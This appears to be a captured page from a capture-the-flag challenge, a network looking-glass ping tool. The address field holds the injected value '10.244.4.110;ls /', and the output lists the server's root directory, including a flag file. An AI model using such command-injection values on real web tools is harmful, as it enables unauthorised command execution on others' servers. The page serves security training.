 looking glass
IP: 10.244.4.110
This Looking Glass provides you with information relative to backbone routing and network efficiency, providing you with the same transparency that customers on our network receive directly.
Traceroute allows a user to follow a packet through the network to a specific destination. It shows the domain, IP address and the roundtrip packet times as it traces the route to the destination.
Ping can be used to show whether or not a device with a valid Internet address or domain name can return packets sent to it by a specified server.
Ping
Server 01
10.244.4.110;ls /
Test
PING 10.244.4.110 (10.244.4.110): 56 data bytes
--- 10.244.4.110 ping statistics ---
4 packets transmitted, 0 packets received, 100% packet loss
bin
boot
dev
entrypoint.sh
etc
flag_ah7zK
home
lib
lib64